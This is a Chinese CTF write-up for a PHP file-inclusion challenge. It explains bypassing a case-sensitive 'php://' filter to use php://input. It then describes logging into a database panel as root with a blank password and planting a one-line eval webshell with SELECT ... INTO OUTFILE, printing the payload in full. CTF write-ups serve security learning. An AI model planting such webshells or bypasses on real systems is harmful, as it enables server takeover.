标签:str lazy web info sel ima 过滤 需要 密码



首先进行代码审计,可以看到传入一个page值,但值中不可以出现php://,

会被过滤为空,





先说我的思路,这里其实可以通过大小写绕过strstr()函数,

然后php://input 可以读取到来自post的原始数据,就会发现一个可疑的.php文件



读取这个文件就得到了需要的flag

下面将看了大佬的一种方法



首先是用御剑扫描后台,打开是一个数据库的登录界面,

账号是root,密码留空



进去以后简单看了一下,然后再SQL查询窗口上传一段马,用蚁剑去连

select "<?php @eval($_POST[‘360‘]); ?>" into outfile ‘/tmp/yijuhua.php‘

标签:str lazy web info sel ima 过滤 需要 密码

原文地址:https://www.cnblogs.com/paidx0/p/14485488.html